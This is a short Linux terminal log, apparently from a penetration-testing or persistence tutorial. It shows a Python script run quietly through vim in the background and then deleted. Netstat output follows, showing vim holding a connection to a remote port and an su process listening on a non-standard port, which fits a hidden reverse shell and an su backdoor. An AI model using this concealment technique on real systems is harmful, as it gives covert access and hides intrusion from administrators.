 -
web2@web2-virtual-machine:~$ ls
authorized_keys  examples.desktop  公共的  视频  文档  音乐
dir.py           shell.php         模板    图片  下载  桌面
web2@web2-virtual-machine:~$ touch shell.py
web2@web2-virtual-machine:~$ vi shell.py
web2@web2-virtual-machine:~$ (nohup vim -E -c "py3file shell.py"> /dev/null 2>&1
 &) && sleep 2 && rm -f shell.py
web2@web2-virtual-machine:~$
765/sshd
tcp6       0      0 ::1:631                 :::*                    LISTEN
2594/cupsd
root@web2-virtual-machine:/home/web2# netstat -antp
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
PID/Program name
tcp        0      0 0.0.0.0:22333           0.0.0.0:*               LISTEN
2187/su
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
543/systemd-resolve
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
765/sshd
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN
2594/cupsd
tcp        0      0 192.168.19.166:43738    192.168.19.131:6666     ESTABLISHED
3972/vim
tcp6       0      0 :::22333                :::*                    LISTEN
2187/su
tcp6       0      0 :::22                   :::*                    LISTEN
765/sshd
tcp6       0      0 ::1:631                 :::*                    LISTEN
2594/cupsd
root@web2-virtual-machine:/home/web2#